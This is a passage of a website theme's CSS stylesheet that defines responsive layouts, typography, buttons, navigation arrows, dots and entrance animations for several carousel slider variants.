@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-slider .slider-content h1{line-height:52px;font-size:40px;margin:6px 0 20px}
}
@media only screen and (max-width: 767px) {
  .single-slider .slider-content h1{line-height:48px;font-size:33px;margin:6px 0 20px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .single-slider .slider-content h1{font-size:30px;margin:6px 0 10px}
}
.single-slider .slider-content .slider-btn a{font-size:16px;color:#010101;display:inline-block;border:1px solid #333;text-transform:uppercase;line-height:1;padding:19px 50px 21px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-slider .slider-content .slider-btn a{padding:15px 35px 17px}
}
@media only screen and (max-width: 767px) {
  .single-slider .slider-content .slider-btn a{padding:15px 35px 17px}
}
.single-slider .slider-content .slider-btn a:hover{border:1px solid #a80101;color:#fff}
.single-slider .slider-content.slider-content-10{padding-top:0}
@media only screen and (max-width: 767px) {
  .single-slider .slider-content.slider-content-10{text-align:center;display:block;width:100%}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .single-slider .slider-content.slider-content-10{text-align:left}
}
.single-slider .slider-single-img{margin:0 -80px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .single-slider .slider-single-img{margin:0}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-slider .slider-single-img{margin:0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-slider .slider-single-img{margin:0}
}
@media only screen and (max-width: 767px) {
  .single-slider .slider-single-img{margin:0}
}
.single-slider.single-slider-10{-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.owl-item .slider-content *{-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-item.active .slider-animated-1 h3{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}
.owl-item.active .slider-animated-1 h1{-webkit-animation-delay:1.3s;animation-delay:1.3s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}
.owl-item.active .slider-animated-1 h5{-webkit-animation-delay:1.5s;animation-delay:1.5s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}
.owl-item.active .slider-animated-1 p{-webkit-animation-delay:1.5s;animation-delay:1.5s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}
.owl-item.active .slider-animated-1 a{-webkit-animation-delay:1.6s;animation-delay:1.6s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}
.owl-item.active .slider-animated-1 .content-img img{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}
.owl-item.active .slider-animated-1.slider-single-img img{-webkit-animation-delay:1.6s;animation-delay:1.6s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}
.owl-item.active .slider-animated-1.single-slider-img4 img{-webkit-animation-delay:1.6s;animation-delay:1.6s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}
.owl-item.active .slider-animated-1.slider-singleimg-hm9 img{-webkit-animation-delay:1.6s;animation-delay:1.6s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}
.owl-item.active .slider-animated-1.slider-singleimg-hm11 img{-webkit-animation-delay:1.6s;animation-delay:1.6s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}
.owl-item.active .slider-animated-1.slider-singleimg-medical img{-webkit-animation-delay:1.6s;animation-delay:1.6s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}
.owl-item.active .slider-animated-2 h3{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}
.owl-item.active .slider-animated-2 h1{-webkit-animation-delay:1.3s;animation-delay:1.3s;-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}
.owl-item.active .slider-animated-2 a{-webkit-animation-delay:1.6s;animation-delay:1.6s;-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}
.owl-item.active .slider-animated-2.slider-singleimg-hm10 img{-webkit-animation-delay:1.6s;animation-delay:1.6s;-webkit-animation-name:fadeInRight;animation-name:fadeInRight}
.nav-style-1.owl-carousel .owl-nav button{color:#999;display:inline-block;font-size:40px;left:80px;opacity:0;visibility:hidden;position:absolute;text-align:center;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .nav-style-1.owl-carousel .owl-nav button{left:30px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .nav-style-1.owl-carousel .owl-nav button{left:30px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .nav-style-1.owl-carousel .owl-nav button{left:15px;font-size:30px}
}
@media only screen and (max-width: 767px) {
  .nav-style-1.owl-carousel .owl-nav button{left:15px;font-size:30px}
}
.nav-style-1.owl-carousel .owl-nav button:hover{color:#a80101}
.nav-style-1.owl-carousel .owl-nav button.owl-next{left:auto;right:80px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .nav-style-1.owl-carousel .owl-nav button.owl-next{right:30px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .nav-style-1.owl-carousel .owl-nav button.owl-next{right:30px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .nav-style-1.owl-carousel .owl-nav button.owl-next{right:15px}
}
@media only screen and (max-width: 767px) {
  .nav-style-1.owl-carousel .owl-nav button.owl-next{right:15px}
}
.nav-style-1.owl-carousel.nav-testi-style .owl-nav button{font-size:50px;left:-155px;color:#8d8c8c}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .nav-style-1.owl-carousel.nav-testi-style .owl-nav button{left:-80px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .nav-style-1.owl-carousel.nav-testi-style .owl-nav button{left:-80px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .nav-style-1.owl-carousel.nav-testi-style .owl-nav button{left:-30px}
}
@media only screen and (max-width: 767px) {
  .nav-style-1.owl-carousel.nav-testi-style .owl-nav button{display:none}
}
.nav-style-1.owl-carousel.nav-testi-style .owl-nav button:hover{color:#3d6882}
.nav-style-1.owl-carousel.nav-testi-style .owl-nav button.owl-next{right:-155px;left:auto}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .nav-style-1.owl-carousel.nav-testi-style .owl-nav button.owl-next{right:-80px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .nav-style-1.owl-carousel.nav-testi-style .owl-nav button.owl-next{right:-80px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .nav-style-1.owl-carousel.nav-testi-style .owl-nav button.owl-next{right:-30px}
}
.nav-style-1.owl-carousel.nav-testi-style.nav-testi-mrg .owl-nav button{left:-80px;color:#fff}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .nav-style-1.owl-carousel.nav-testi-style.nav-testi-mrg .owl-nav button{left:0}
}
@media only screen and (max-width: 767px) {
  .nav-style-1.owl-carousel.nav-testi-style.nav-testi-mrg .owl-nav button{display:none}
}
.nav-style-1.owl-carousel.nav-testi-style.nav-testi-mrg .owl-nav button.owl-next{right:-80px;left:auto}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .nav-style-1.owl-carousel.nav-testi-style.nav-testi-mrg .owl-nav button.owl-next{right:0;left:auto}
}
@media only screen and (max-width: 767px) {
  .nav-style-1.owl-carousel.nav-testi-style.nav-testi-mrg .owl-nav button.owl-next{display:none}
}
.slider-area:hover .nav-style-1.owl-carousel > .owl-nav button{opacity:1;visibility:visible}
.slider-area.ml-10{margin-left:0}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .slider-area.ml-70{margin-left:15px}
  .slider-area.mr-70{margin-right:15px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-area.ml-70{margin-left:30px}
  .slider-area.mr-70{margin-right:30px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-area.ml-70{margin-left:40px}
  .slider-area.mr-70{margin-right:40px}
}
@media only screen and (max-width: 767px) {
  .slider-area.ml-70{margin-left:15px}
  .slider-area.mr-70{margin-right:15px}
}
.slider-content-2{margin-top:-6px}
@media only screen and (max-width: 767px) {
  .slider-content-2{text-align:center}
}
.slider-content-2 h3{color:#000;font-size:24px;font-weight:500;position:relative;margin-left:135px;margin-bottom:0}
@media only screen and (max-width: 767px) {
  .slider-content-2 h3{margin-left:0}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider-content-2 h3{margin-left:60px}
}
.slider-content-2 h3::before{position:absolute;left:-135px;top:14px;content:"";width:120px;height:2px;background-color:#000}
@media only screen and (max-width: 767px) {
  .slider-content-2 h3::before{display:none}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider-content-2 h3::before{display:block;left:80px;width:60px}
}
.slider-content-2 h1{font-size:72px;line-height:97px;color:#010101;margin:6px 0 37px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .slider-content-2 h1{font-size:60px;line-height:80px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-content-2 h1{font-size:56px;line-height:70px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-content-2 h1{font-size:45px;line-height:60px}
}
@media only screen and (max-width: 767px) {
  .slider-content-2 h1{font-size:35px;line-height:45px}
}
.slider-content-2 .slider-btn a{font-size:16px;color:#010101;display:inline-block;border:1px solid #333;text-transform:uppercase;line-height:1;padding:19px 50px 21px;background-color:#eeeff1}
@media only screen and (max-width: 767px) {
  .slider-content-2 .slider-btn a{padding:14px 30px 16px}
}
.slider-content-2 .slider-btn a:hover{border:1px solid #a80101;color:#fff}
.slider-content-2.slider-content-fruits h3{color:#a80101}
.slider-content-2.slider-content-fruits h3::before{background-color:#a80101}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider-content-2.slider-content-fruits h3::before{left:45px}
}
.slider-content-2.slider-content-fruits h1{font-size:71px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .slider-content-2.slider-content-fruits h1{font-size:55px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-content-2.slider-content-fruits h1{font-size:50px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-content-2.slider-content-fruits h1{font-size:40px}
}
@media only screen and (max-width: 767px) {
  .slider-content-2.slider-content-fruits h1{font-size:30px;margin:6px 0 20px}
}
.slider-content-2.slider-content-fruits .slider-btn a{font-size:16px;color:#fff;border:1px solid #a80101;background-color:#a80101}
.slider-content-2.slider-content-fruits .slider-btn a:hover{border:1px solid #a80101;color:#fff}
.slider-content-2.slider-content-organic h3{color:#ab87cd;letter-spacing:.8px}
.slider-content-2.slider-content-organic h3::before{background-color:#a80101}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider-content-2.slider-content-organic h3::before{left:45px}
}
.slider-content-2.slider-content-organic h1{font-size:72px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .slider-content-2.slider-content-organic h1{font-size:55px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-content-2.slider-content-organic h1{font-size:50px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-content-2.slider-content-organic h1{font-size:40px}
}
@media only screen and (max-width: 767px) {
  .slider-content-2.slider-content-organic h1{font-size:30px;margin:6px 0 20px}
}
.slider-content-2.slider-content-organic .slider-btn a{font-size:16px;color:#fff;border:1px solid #ab87cd;background-color:#ab87cd}
.slider-content-2.slider-content-organic .slider-btn a:hover{border:1px solid #a80101;color:#fff}
.slider-content-2.slider-content-flower h3{color:#c61a32;letter-spacing:.8px}
.slider-content-2.slider-content-flower h3::before{background-color:#c61a32}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider-content-2.slider-content-flower h3::before{left:45px}
}
.slider-content-2.slider-content-flower h1{font-size:66px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .slider-content-2.slider-content-flower h1{font-size:55px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-content-2.slider-content-flower h1{font-size:50px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-content-2.slider-content-flower h1{font-size:40px}
}
@media only screen and (max-width: 767px) {
  .slider-content-2.slider-content-flower h1{font-size:30px;margin:6px 0 20px}
}
/*.slider-content-2.slider-content-flower .slider-btn a{font-size:16px;color:#fff;border:1px solid #c61a32;background-color:#c61a32}*/
/*.slider-content-2.slider-content-flower .slider-btn a:hover{border:1px solid #a80101;color:#fff}*/
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .single-slider-2{background-position:50%}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-slider-2{background-position:42%}
}
@media only screen and (max-width: 767px) {
  .single-slider-2{background-position:30%}
  .single-slider-2.valentine-slider-bg{background-color:#75%}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .single-slider-2{background-position:22%}
}
.slider-height-2{height:800px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .slider-height-2{height:570px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-height-2{height:500px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-height-2{height:500px}
}
@media only screen and (max-width: 767px) {
  .slider-height-2{height:400px}
}
.slider-height-2.slider-content-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.slider-content-3 h3{font-size:24px;font-weight:500;margin:0;position:relative;display:inline-block}
.slider-content-3 h3::before{position:absolute;left:-110px;top:16px;content:"";width:80px;height:2px;background-color:#000}
.slider-content-3 h3::after{position:absolute;right:-110px;top:16px;content:"";width:80px;height:2px;background-color:#000}
.slider-content-3 h1{font-size:72px;line-height:56px;margin:28px 0 23px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-content-3 h1{font-size:52px;line-height:40px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-content-3 h1{font-size:52px;line-height:40px}
}
@media only screen and (max-width: 767px) {
  .slider-content-3 h1{font-size:35px;line-height:30px;margin:18px 0 13px}
}
.slider-content-3 p{font-size:18px;color:#010101;margin:0 0 44px}
.slider-content-3 .slider-btn a{font-size:16px;color:#010101;display:inline-block;border:1px solid #333;text-transform:uppercase;line-height:1;padding:19px 50px 21px}
.slider-content-3 .slider-btn a:hover{border:1px solid #a80101;color:#fff}
.slider-content-3.slider-content-3-white h3{color:#fff}
.slider-content-3.slider-content-3-white h3::before{background-color:#fff}
.slider-content-3.slider-content-3-white h3::after{background-color:#fff}
.slider-content-3.slider-content-3-white h1{color:#fff}
@media only screen and (min-width: 1366px) and (max-width: 1600px) {
  .slider-content-3.slider-content-3-white h1{font-size:55px;line-height:45px;margin:20px 0 23px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .slider-content-3.slider-content-3-white h1{font-size:55px;line-height:45px;margin:20px 0 23px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-content-3.slider-content-3-white h1{font-size:47px;margin:20px 0 18px}
}
.slider-content-3.slider-content-3-white p{color:#fff}
@media only screen and (min-width: 1366px) and (max-width: 1600px) {
  .slider-content-3.slider-content-3-white p{margin-bottom:20px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .slider-content-3.slider-content-3-white p{margin-bottom:20px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-content-3.slider-content-3-white p{margin-bottom:20px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-content-3.slider-content-3-white p{margin-bottom:20px}
}
@media only screen and (max-width: 767px) {
  .slider-content-3.slider-content-3-white p{margin-bottom:20px}
}
.slider-content-3.slider-content-3-white .slider-btn a{border:1px solid transparent;background-color:#e6e6e6;padding:17px 41px 16px;z-index:9}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .slider-content-3.slider-content-3-white .slider-btn a{padding:12px 30px 11px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-content-3.slider-content-3-white .slider-btn a{padding:12px 30px 11px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-content-3.slider-content-3-white .slider-btn a{padding:12px 30px 11px}
}
@media only screen and (max-width: 767px) {
  .slider-content-3.slider-content-3-white .slider-btn a{padding:12px 30px 11px}
}
.slider-content-3.slider-content-3-white .slider-btn a:hover{border:1px solid #a80101}
.slider-content-3.slider-content-4{margin-left:112px}
@media only screen and (min-width: 1366px) and (max-width: 1600px) {
  .slider-content-3.slider-content-4{margin-left:30px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .slider-content-3.slider-content-4{margin-left:0}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-content-3.slider-content-4{margin-left:0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-content-3.slider-content-4{margin-left:0}
}
@media only screen and (max-width: 767px) {
  .slider-content-3.slider-content-4{margin-left:0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-content-3.slider-content-4 h1{font-size:34px;line-height:35px;margin:15px 0}
}
.slider-content-3.slider-content-4 h3:before{display:none}
.slider-content-3.slider-content-4 h3:after{display:none}
.slider-height-3{height:710px}
.slider-height-3 .container{margin-right:inherit;margin-left:inherit}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .slider-height-3{height:570px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-height-3{height:500px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-height-3{height:500px}
}
@media only screen and (max-width: 767px) {
  .slider-height-3{height:400px}
}
@media only screen and (max-width: 767px) {
  .slider-height-3.slider-height-res-hm4{height:680px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider-height-3.slider-height-res-hm4{height:400px}
}
.single-slider-img4{position:relative;margin:0 -77px 0 50px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .single-slider-img4{margin:0}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-slider-img4{margin:0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-slider-img4{margin:0}
}
@media only screen and (max-width: 767px) {
  .single-slider-img4{margin:30px 0 0}
}
.single-slider-img4 .single-price-wrap{position:absolute;top:0;right:-24px;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:bounce-img;animation-name:bounce-img;-webkit-animation-duration:2.9s;animation-duration:2.9s;width:130px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .single-slider-img4 .single-price-wrap{right:0}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-slider-img4 .single-price-wrap{right:0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-slider-img4 .single-price-wrap{right:0}
}
@media only screen and (max-width: 767px) {
  .single-slider-img4 .single-price-wrap{right:0}
}
.single-slider-img4 .single-price-wrap img{width:100%}
.single-slider-img4 .single-price-wrap .single-price{position:absolute;top:0;left:50%;margin-top:26px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);text-align:center}
.single-slider-img4 .single-price-wrap .single-price span{display:block;line-height:1;font-size:24px;color:#915342;font-weight:600}
.single-slider-img4 .single-price-wrap .single-price span.dollar{margin-top:2px}
.slider-height-4{height:750px}
@media only screen and (min-width: 1366px) and (max-width: 1600px) {
  .slider-height-4{height:600px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .slider-height-4{height:600px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-height-4{height:550px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-height-4{height:530px}
}
@media only screen and (max-width: 767px) {
  .slider-height-4{height:500px}
}
.slider-content-5{padding-top:66px}
.slider-content-5 h3{font-weight:500;letter-spacing:.5px;font-size:30px;margin:0;color:#fff}
.slider-content-5 h1{font-weight:500;font-size:72px;margin:27px 0 22px;letter-spacing:.5px;color:#fff;line-height:56px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-content-5 h1{font-size:58px;margin:17px 0 20px}
}
@media only screen and (max-width: 767px) {
  .slider-content-5 h1{font-size:45px;margin:15px 0;line-height:38px}
}
.slider-content-5 p{font-size:18px;color:#fff;margin:0 0 45px}
.slider-btn-5 a{font-size:16px;color:#010101;background-color:#fff;display:inline-block;line-height:1;padding:17px 40px 18px;-webkit-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}
.slider-btn-5 a:hover{border:none;color:#fff}
.nav-style-2.owl-carousel > .owl-nav button{color:#000;display:inline-block;font-size:60px;left:0;opacity:0;visibility:hidden;position:absolute;text-align:center;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0;width:65px;height:84px;line-height:94px;background-color:#fff}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .nav-style-2.owl-carousel > .owl-nav button{width:45px;height:64px;line-height:74px;font-size:45px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .nav-style-2.owl-carousel > .owl-nav button{width:45px;height:64px;line-height:74px;font-size:45px}
}
@media only screen and (max-width: 767px) {
  .nav-style-2.owl-carousel > .owl-nav button{width:35px;height:50px;line-height:54px;font-size:30px}
}
.nav-style-2.owl-carousel > .owl-nav button:hover{color:#fff;background-color:#a80101}
.nav-style-2.owl-carousel > .owl-nav button.owl-next{left:auto;right:0}
.slider-area:hover .nav-style-2.owl-carousel > .owl-nav button{opacity:1;visibility:visible}
.slider-area.ml-10{margin-left:0}
.slider-height-5{height:850px}
@media only screen and (min-width: 1366px) and (max-width: 1600px) {
  .slider-height-5{height:600px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .slider-height-5{height:600px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-height-5{height:550px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-height-5{height:530px}
}
@media only screen and (max-width: 767px) {
  .slider-height-5{height:500px}
}
.slider-content-6 h1{font-weight:500;font-size:60px;letter-spacing:8px;color:#fff;margin:0;line-height:48px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-content-6 h1{font-size:45px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-content-6 h1{font-size:45px}
}
@media only screen and (max-width: 767px) {
  .slider-content-6 h1{font-size:30px;line-height:38px}
}
.slider-content-6 p{margin:32px 0 35px;font-size:18px;color:#fff;letter-spacing:1px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-content-6 p{margin:22px 0 30px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-content-6 p{margin:22px 0 30px}
}
@media only screen and (max-width: 767px) {
  .slider-content-6 p{margin:18px 0 25px}
}
.nav-style-3.owl-carousel > .owl-nav{position:absolute;right:0;bottom:0}
.nav-style-3.owl-carousel > .owl-nav button{color:#000;display:inline-block;font-size:60px;left:0;text-align:center;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0;width:65px;height:84px;line-height:94px;background-color:#fff}
@media only screen and (max-width: 767px) {
  .nav-style-3.owl-carousel > .owl-nav button{width:50px;height:60px;font-size:45px;line-height:67px}
}
.nav-style-3.owl-carousel > .owl-nav button:hover{background-color:#a80101;color:#fff}
.slider-height-6{height:543px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-height-6{height:500px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-height-6{height:400px}
}
@media only screen and (max-width: 767px) {
  .slider-height-6{height:400px}
}
.slider-hm8 .slider-content-5{padding-top:0}
.slider-hm8 p{margin:0}
.owl-dot-style .owl-dots{bottom:26px;left:0;position:absolute;right:0;text-align:center}
.owl-dot-style .owl-dots .owl-dot{background:#fff none repeat scroll 0 0;border-radius:100%;display:inline-block;height:14px;margin:0 8px;width:14px;position:relative}
.owl-dot-style .owl-dots .owl-dot:before{position:absolute;content:"";left:-3px;right:-3px;top:-3px;bottom:-3px;border:1px solid transparent;border-radius:100%}
.owl-dot-style .owl-dots .owl-dot.active:before{border:1px solid #fff}
.slider-height-7{height:950px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-height-7{height:800px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-height-7{height:600px}
}
@media only screen and (max-width: 767px) {
  .slider-height-7{height:auto;padding:230px 0 100px}
}
.slider-h9-mrg{margin-top:-35px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-h9-mrg{margin-top:0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-h9-mrg{margin-top:30px}
}
@media only screen and (max-width: 767px) {
  .slider-h9-mrg{margin-top:0}
}
@media only screen and (max-width: 767px) {
  .slider-content-7{text-align:center}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider-content-7{text-align:left}
}
.slider-content-7 h3{font-size:16px;font-weight:500;color:#313131;margin:0;letter-spacing:.3px;line-height:1}
.slider-content-7 h1{font-size:48px;font-weight:500;color:#313131;margin:17px 0 37px;line-height:65px;letter-spacing:1px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-content-7 h1{font-size:42px;line-height:60px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-content-7 h1{font-size:32px;margin:6px 0 22px;line-height:50px}
}
@media only screen and (max-width: 767px) {
  .slider-content-7 h1{font-size:22px;margin:6px 0 22px;line-height:38px}
}
.slider-content-7 .slider-btn-9 a{font-size:16px;color:#010101;display:inline-block;border:1px solid #333;text-transform:uppercase;line-height:1;padding:19px 50px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-content-7 .slider-btn-9 a{padding:14px 30px;font-size:15px}
}
@media only screen and (max-width: 767px) {
  .slider-content-7 .slider-btn-9 a{padding:15px 30px;font-size:15px}
}
.slider-content-7 .slider-btn-9 a:hover{color:#fff;border:1px solid #a80101}
.slider-content-7.slider-content-mrg-hm17{margin-top:127px}
@media only screen and (max-width: 767px) {
  .slider-content-7.slider-content-mrg-hm17{margin-top:0}
}
@media only screen and (max-width: 767px) {
  .slider-singleimg-hm9{margin-top:30px}
  .slider-singleimg-hm9.ml-100{margin-left:20px}
  .slider-singleimg-hm9.mr-100{margin-right:20px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider-singleimg-hm9{margin-top:0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-singleimg-hm9.ml-100{margin-left:40px}
  .slider-singleimg-hm9.mr-100{margin-right:40px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-singleimg-hm9.ml-100{margin-left:70px}
  .slider-singleimg-hm9.mr-100{margin-right:70px}
}
.slider-height-8{height:700px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .slider-height-8{height:650px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-height-8{height:520px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-height-8{height:450px}
}
@media only screen and (max-width: 767px) {
  .slider-height-8{height:auto;padding:60px 0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-singleimg-hm10.ml-40{margin-left:0}
  .slider-singleimg-hm10.mr-40{margin-right:0}
}
@media only screen and (max-width: 767px) {
  .slider-singleimg-hm10.ml-40{margin-left:0}
  .slider-singleimg-hm10.mr-40{margin-right:0}
}
.slider-height-9{height:780px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .slider-height-9{height:700px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-height-9{height:630px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-height-9{height:500px}
}
@media only screen and (max-width: 767px) {
  .slider-height-9{height:auto;padding:230px 0 70px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider-height-9{padding:230px 0 70px}
}
.slider-content-11 h3{font-size:24px;font-weight:500;margin:0;letter-spacing:1px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-content-11 h3{font-size:20px}
}
@media only screen and (max-width: 767px) {
  .slider-content-11 h3{font-size:20px}
}
.slider-content-11 h1{font-size:72px;margin:0;line-height:97px;color:#010101;margin:15px 0 38px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-content-11 h1{margin:5px 0 27px;font-size:52px;line-height:65px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-content-11 h1{margin:3px 0 20px;font-size:45px;line-height:55px}
}
@media only screen and (max-width: 767px) {
  .slider-content-11 h1{margin:3px 0 20px;font-size:40px;line-height:50px}
}
.slider-content-11 .slider-btn-11 a{font-size:16px;color:#010101;display:inline-block;border:1px solid #333;text-transform:uppercase;line-height:1;padding:19px 50px}
.slider-content-11 .slider-btn-11 a:hover{border:1px solid #a80101;color:#fff}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-content-11 .slider-btn-11 a{padding:15px 35px}
}
@media only screen and (max-width: 767px) {
  .slider-content-11 .slider-btn-11 a{padding:12px 30px;font-size:14px}
}
@media only screen and (max-width: 767px) {
  .slider-content-11{text-align:center}
}
@media only screen and (max-width: 767px) {
  .slider-content-11.fullpage-content{text-align:center;width:100%}
  .slider-content-11.fullpage-content h3{font-size:16px;letter-spacing:0}
  .slider-content-11.fullpage-content h1{font-size:30px;line-height:40px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
